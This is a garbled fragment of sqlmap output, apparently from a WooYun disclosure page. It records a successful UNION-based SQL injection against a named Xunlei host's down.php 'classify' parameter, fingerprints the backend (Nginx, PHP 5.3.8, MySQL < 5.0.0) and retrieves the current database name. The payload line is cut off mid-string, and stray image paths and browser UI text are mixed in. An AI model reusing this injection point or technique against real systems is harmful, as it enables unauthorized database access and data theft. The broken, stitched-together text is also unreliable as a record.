 custom injection marking character ('*') found in option '-u'. Do you want t
[23:53:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: http://hub.yuancheng.xunlei.com:80/daquan/down.php?classify=mov
4b56654f636c584568724b4d684f68,0x7176717a71),NULL-- ---
---
[23:53:23] [INFO] testing MySQL
[23:53:23] [INFO] confirming MySQL
[23:53:23] [WARNING] reflective value(s) found and filtering out
[23:53:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.8
back-end DBMS: MySQL < 5.0.0
[23:53:23] [INFO] fetching current database
current database:    'appstore_video_info'
[23:53:23] [INFO] fetched data logged to text files under '/root/.sqlmap/out
[root@iZ2567xzagyZ sqlmap-master]#
仅将文本发送到当前选项卡
www.wooyun.org